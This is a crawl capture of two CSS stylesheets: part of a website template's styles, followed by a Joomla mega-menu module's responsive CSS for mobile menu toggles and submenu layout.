}
ul{
    padding: 0px;
    margin: 0px 0px 10px 25px;
	list-style-type: square;
}
li {
    line-height: 22px;
	color: #333;	
}

.wrapper{
padding: 0 10px;
background: #fff;
}
.wrap1{ background: #000;}
.nav-list > li > a, .nav-list .nav-header {
    margin-right: -15px;
    margin-left: -25px;
	color: #ccc;
    text-shadow: 0px 0px 0px rgba(255, 255, 255, 0.5);
}
.sp{
height: 10px;
clear: both;
}
.shi{
text-align: right;
}
.page-header {
padding-bottom: 9px;
margin: 3px 0 1px;
border-bottom: 1px solid #eee;
}
.toolbar{
background-color: #0F6230;
font-size: 11px;
border-bottom: 1px solid #353535;
color: #ccc;
}
.toolbar a, a:hover{ color: #aaa; }
.header{
padding: 5px 0;
background-color: #242424;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#2D2D2D,endColorstr=#242424);
background: -webkit-gradient(linear,left top,left bottom,from(#2D2D2D),to(#242424));
background: -moz-linear-gradient(top,#2D2D2D,#242424);
}
.hd{
background-color: #5F9113;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#8dcf00,endColorstr=#5F9113);
background: -webkit-gradient(linear,left top,left bottom,from(#8dcf00),to(#5F9113));
background: -moz-linear-gradient(top,#8dcf00,#89c800);
}
.menu{
background: #336C9F;
border-bottom: 1px solid #DDDDDD;
-webkit-box-shadow: 0px 3px 3px #c3c3c3;
-moz-box-shadow: 0px 3px 3px #c3c3c3;
box-shadow: 0px 3px 3px #c3c3c3;
}
.footer{
color: #ffffff;
background-color: rgb(51, 51, 51);
overflow: hidden;
padding: 0 10px;
}
.footer a {
    color: #fff;
}
.search{
margin-top: 10px;
}
.search .inputbox{
height: 30px;
border-radius:5px;
}
.search-module{

margin-left: 0px;
width: 420px;
padding: 5px;
}
.search .btn-primary {
color: #fff;
text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
background : #FF9f00;
}
.moduletable {
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
-moz-box-shadow: 0 0 3px #d3d3d3;
-webkit-box-shadow: 0 0 3px #d3d3d3;
border: 0px solid #ccc;
box-shadow: 0 0 0px rgba(0,0,0,.5);
border-radius:4px ;
}

.moduletable  {
background: #Fff;
padding: 5px 10px;
margin-bottom: 15px;
margin-top: 5px;
}
.moduletable  h3 {
color: #292929;
font: bold 24px "Vollkorn", serif;
border-bottom: 1px solid #DDD;
padding: 5px 0px 0px;
}
.cmod {
background: #Fff;
padding: 5px 5px;
margin-bottom: 8px;
margin-top: 0px;
font-size: 12px;
}
.cmod  h3 {
margin: 0px 0px 0px 0px;
padding: 4px 0px 6px 0px;
color: #833310;
font-weight: bold;
border: 0px solid #ccc;
}
.cmod {
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
-moz-box-shadow: 0 0 3px #d3d3d3;
-webkit-box-shadow: 0 0 3px #d3d3d3;
border: 1px solid #ccc;
border-radius:4px ;
}
.didu{
background: #000;
color: #FB570B;
font-size: 18px;
line-height: 30px;
}
.footer .moduletable  {
background: rgb(44, 44, 44);
padding: 10px;
margin-bottom: 5px;
margin-top: 5px;
border: 0px solid #C5A78D;
}
.footer .moduletable  h3 {
margin: -11px -11px 11px -11px;
padding: 4px 8px 6px 16px;
background: none;
font-weight: 400;
font-size: 15px;
color: rgb(255, 129, 0);
border-radius: 3px 3px 0 0;
border: 0px solid #ccc;
}
.events {
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
-moz-box-shadow: 0 0 3px #d3d3d3;
-webkit-box-shadow: 0 0 3px #d3d3d3;
border: 1px solid #BF1E2D;
box-shadow: 0 0 3px rgba(0,0,0,.5);
border-radius:4px  ;
}
.events  {
background: rgb(46, 46, 46);
padding: 10px;
margin-bottom: 15px;
margin-top: 5px;
color: rgb(153, 153, 153);
}
.events  h3 {
margin: -11px -11px 11px -11px;
padding: 4px 8px 6px 16px;
background: rgb(46, 46, 46);
font-weight: 400;
color: #fff;
border-radius: 3px 3px 0 0;
border: 1px solid #BF1E2D;
}
.topmenu ul {
float:left;
width:100%;
padding:0;

list-style-type:none;
}
.topmenu a {
float:right;
text-decoration:none;
padding:0 4px;
margin-top: 0px;
color: #aaa;
border-right:0px solid;
}
.topmenu a:hover {color:#aaa; background-color: none;}
.topmenu li {display:inline;}

.sidebarmenu ul{
margin: 0;
padding: 0;
list-style-type: none;
font:  13px ;
width: 100%; /* Main Menu Item widths */

}
.sidebarmenu ul li{
}
/* Top level menu links style */
.sidebarmenu ul li a{
display: block;
overflow: auto; /*force hasLayout in IE7 */
color: rgb(127, 131, 132);
font-size: 14px;
text-shadow: 0px 0px 0px rgb(255, 255, 255);
text-decoration: none;
padding: 6px;
text-indent: 5px;
background: #fff;
border-bottom: 1px solid #EAEAEC;
}
.sidebarmenu ul li a:link, .sidebarmenu ul li a:visited, .sidebarmenu ul li a:active{
background-color: none; /*background of tabs (default state)*/
}
.sidebarmenu ul li a:active{
color: rgb(127, 131, 132);
}
.sidebarmenu ul li a:hover{
background: rgb(232, 232, 232);
}
/*Sub level menu items */
.sidebarmenu ul li ul{
position: absolute;
width: 170px; /*Sub Menu Items width */
top: 0;
visibility: hidden;
}
.sidebarmenu a.subfolderstyle{
background: url(right.gif) no-repeat 97% 50%;
}
/* Holly Hack for IE \*/
* html .sidebarmenu ul li { float: left; height: 1%; }
* html .sidebarmenu ul li a { height: 1%; }
/* End */


--- FILE ---
content_type: text/css
request_url: https://www.revisenow.net/qns/modules/mod_jse_megamenu/assets/css/style_responsive.css
body_size: 1226
content:
/**
 * @version		$Id$
 * @author		Joomseller!
 * @package		Joomla.Site
 * @subpackage	mod_jse_megamenu
 * @copyright	Copyright (C) 2008 - 2013 by Joomseller. All rights reserved.
 * @license		http://www.gnu.org/licenses/gpl.html GNU/GPL version 3
*/

#js-meganav{
    display: block;
}

@media screen and (max-width: 767px) {
	
	#js-mainnav.megamenu.noJS #css3-megaMenuToggle,
	#js-mainnav.megamenu #js-megaMenuToggle {
		display: block;
		padding: 12px 15px;
		cursor: pointer;
		font-size: 10px;
		text-transform: uppercase;
		text-align: left;
	}
	
	#js-mainnav.megamenu #js-megaMenuToggle { display: block !important; }
	
	#js-mainnav.megamenu.noJS #css3-megaMenuToggle .megaMenuToggle-icon,
	#js-mainnav.megamenu #js-megaMenuToggle .megaMenuToggle-icon {
		display: inline-block;
		background: rgba(230, 230, 230, 0.7);
		height: 2px;
		width: 16px;
		position: relative;
		float: right;
		margin-top: 10px;
		text-align: left;
	}
	
	#js-mainnav.megamenu.noJS #css3-megaMenuToggle .megaMenuToggle-icon:before,
	#js-mainnav.megamenu #js-megaMenuToggle .megaMenuToggle-icon:before {
		content: '';
		position: absolute;
		background: rgba(230, 230, 230, 0.8);
		height: 2px;
		width: 16px;
		top: -4px;
	}
	
	#js-mainnav.megamenu.noJS #css3-megaMenuToggle .megaMenuToggle-icon:after,
	#js-mainnav.megamenu #js-megaMenuToggle .megaMenuToggle-icon:after {
		content: '';
		position: absolute;
		background: rgba(230, 230, 230, 0.9);
		height: 2px;
		width: 16px;
		top: -8px;
	}
	
	#js-mainnav.megamenu {
		width: 100% !important;
		overflow: hidden;
	}

    #js-mainnav.megamenu ul.level0{
		float:none !important;
		font-size: 12px;
    }

    #js-mainnav.megamenu ul.level0 li.mega{
		float:none !important;
        position:relative;
		background-image:none !important;
    }
	
	#js-mainnav.megamenu ul.megamenu li.mega a.mega span.menu-desc {
		display: none;
	}

	#js-mainnav.megamenu ul.level1 li.mega span.mega,
	#js-mainnav.megamenu ul.level1 li.mega a.mega {
		padding-left:20px !important;
	}

	#js-mainnav.megamenu ul.level2 li.mega span.mega,
	#js-mainnav.megamenu ul.level2 li.mega a.mega{
		padding-left:30px !important;
	}

	#js-mainnav.megamenu ul.level3 li.mega span.mega,
	#js-mainnav.megamenu ul.level3 li.mega a.mega{
		padding-left:40px !important;
	}

	#js-mainnav.megamenu ul.level4 li.mega span.mega,
	#js-mainnav.megamenu ul.level4 li.mega a.mega{
		padding-left:50px !important;
	}

	#js-mainnav.megamenu ul.level0 li.mega span.mega,
    #js-mainnav.megamenu ul.level0 li.mega a.mega{
        padding:15px 10px;
    }

	#js-mainnav.megamenu .js-megamenu {
		font-size: 12px;	
	}

	#js-mainnav.megamenu.megamenu.vertical.right ul.level0 li.mega a.mega {
		text-align:left !important;
	}

	#js-mainnav.megamenu.megamenu.vertical.right .js-megamenu ul.level0 li.mega .childcontent {
		right:0px !important;
	}

    #js-mainnav.megamenu .js-megamenu li.mega .childcontent {
		height: 100% !important;
		margin: 0 !important;
		position: relative;
		width: 100% !important;
		overflow:visible !important;
	}

	#js-mainnav.megamenu ul.level0 li a.haschild.mega span.menu-title,
	#js-mainnav.megamenu ul.level0 li a.haschild-over.mega span.menu-title{
		background:none !important;
		padding-left:0px !important;
	}

	#js-mainnav.megamenu ul.level1 li.haschild,
	#js-mainnav.megamenu ul.level1 li.haschild-over {
		background: none !important;
	}

	#js-mainnav.megamenu .childcontent-inner-wrap{
		margin:0px !important;
	}

	#js-mainnav.megamenu .childcontent-inner-wrap,
	#js-mainnav.megamenu .childcontent-inner,
	#js-mainnav.megamenu .megacol{
		width:100% !important;
	}

	#js-mainnav.megamenu ul.megamenu{
		margin: 0px !important;
	}

	#js-mainnav.megamenu .megacol,.childcontent-inner{
		border:none !important;
		float: none !important;
	}

	#js-mainnav.megamenu ul.level0 li.haschild span.arrow-icon,
	#js-mainnav.megamenu ul.level0 li.haschild-over span.arrow-icon {
		display: block;
		float: right;
		position: absolute;
		right: 2px;
		top:2px;
		z-index: 99;
	}

	#js-mainnav.megamenu ul.level0 li.haschild span.arrow-icon,
	#js-mainnav.megamenu ul.level0 li.haschild-over span.arrow-icon{
		display:block;
		cursor: pointer;
	}

	#js-mainnav.megamenu ul.level0 li.haschild span.arrow-icon {
		background: url("../images/arrow_down.png") no-repeat scroll 100% 0px transparent !important;
		display: block !important;
		text-indent: 9999px;
		width: 40px;
		height: 31px;
		border: 0 none !important;
		padding: 0 !important;
		margin: 0 !important;
		-webkit-box-shadow: none !important;
		-moz-box-shadow: none !important;
		box-shadow: none !important;
	}

/* 	#js-mainnav.megamenu ul.level0 li.haschild-over span.arrow-icon {
		background: url("../images/close.png") no-repeat scroll 100% 0 transparent;
		display: block !important;
		height: 31px;
		text-indent: 9999px;
		width: 40px;
		padding: 0 !important;
		margin: 0 !important;
		border: 0 none !important;
		-webkit-box-shadow: none !important;
		-moz-box-shadow: none !important;
		box-shadow: none !important;
	} */

	#js-mainnav.megamenu ul.level1 li.mega span.arrow-icon{
		display:none;
	}

	#js-mainnav.megamenu ul.level1 li.haschild span.arrow-icon,
	#js-mainnav.megamenu ul.level1 li.haschild-over span.arrow-icon {
		display: block;
		float: right;
		position: absolute;
		right: 2px;
		top:2px;
		z-index: 99;
	}
	
	#js-mainnav.megamenu ul.level0 li.mega.submenu-align-fullwidth {
		position: relative !important;
	}
	
	/******************************************************************************************/
	/*                                    CSS3 RESPONSIVE                                     */
	/******************************************************************************************/
	/*
	#js-mainnav.megamenu.noJS #css3-megaMenuToggle {
		display: block;
	}
	
	#js-mainnav.megamenu.noJS li {
		display: none;
	}

	#js-mainnav.megamenu.noJS:hover li {
		display: block;
	}
	
	#js-mainnav.megamenu.noJS:hover #css3-megaMenuToggle {
		display: none;
	}
	
	#js-mainnav.noJS ul.megamenu li.haschild > div.childcontent {
		display: none;
	}
	
	#js-mainnav.noJS ul.megamenu li.haschild:hover > div.childcontent {
		display: block;
	}
 */
	
	#js-mainnav.megamenu.noJS ul.megamenu li {
/*		display: none;*/
		padding: 0 !important;
		border: 0 !important;
		border-radius: 0 !important;
	}
	
	#js-mainnav.megamenu.noJS ul.megamenu li a {
		position: relative;
	}
	
	#js-mainnav.megamenu.noJS #css3-megaMenuToggle {
		display: block;
		border-radius: 5px;
		padding: 15px;
	}
	
	#js-mainnav.megamenu.noJS:hover #css3-megaMenuToggle {
		/*display: none;*/
	}
	
	#js-mainnav.megamenu.noJS:hover ul.megamenu li {
		display: block;
	}
	
	#js-mainnav.megamenu.noJS ul.megamenu li.haschild a.haschild {
		
	}
	
	#js-mainnav.megamenu.noJS ul.megamenu li.haschild > div.childcontent {
		display: none;
	}
	
	#js-mainnav.megamenu.noJS ul.megamenu li.haschild:hover > div.childcontent {
		display: block;
	}
	
	/* CSS 3 arrow down*/
	#js-mainnav.megamenu.noJS ul.level0 li.mega > a.haschild:after {
		content: '';
		position: absolute;
		top: 50%;
		right: 12px;
		width: 0;
		height: 0;
		border-top: 4px solid #a6a6a6;
		border-right: 3px solid transparent;
		border-left: 3px solid transparent;
	}
	
	#js-mainnav.megamenu.noJS ul.level0 li.mega.haschild:hover > a.haschild:after {
		border-top-color: #fff;
	}
}